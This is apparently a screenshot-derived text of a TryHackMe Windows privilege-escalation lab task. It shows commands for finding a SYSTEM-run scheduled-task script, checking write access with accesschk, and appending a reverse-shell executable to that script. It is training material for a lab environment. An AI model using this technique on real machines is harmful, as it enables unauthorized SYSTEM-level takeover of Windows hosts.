 TryHackMe | Windows ...
FreeRDP: 10.10.80.249
msfconsole -r web_deli...
12:50 AM
TryHackMe | Windows Pr
https://tryhackme.com/room/windows10privesc
130%
CTF
Tools
Web App Pentesting
Pentesting
RE
Android
Recon
Metasploit
AD
CR
Reverse Shells
Title
IP Address
Expires
Windows PrivEsc v1.0
10.10.80.249
1h 36m 54s
?
Add 1 hour
Task 13 Scheduled Tasks
View the contents of the C:\DevTools\CleanUp.ps1 script:
type C:\DevTools\CleanUp.ps1
The script seems to be running as SYSTEM every minute. Using accesschk.exe, note that you have the ability to write to this file:
C:\PrivEsc\accesschk.exe /accepteula -quvw user C:\DevTools\CleanUp.ps1
Start a listener on Kali and then append a line to the C:\DevTools\CleanUp.ps1 which runs the reverse.exe executable you created:
echo C:\PrivEsc\reverse.exe >> C:\DevTools\CleanUp.ps1
Wait for the Scheduled Task to run, which should trigger the reverse shell as SYSTEM.
Answer the questions below
Read and follow along with the above.
No answer needed
Completed
Task 14 Insecure GUI Apps
Task 15 Startup Apps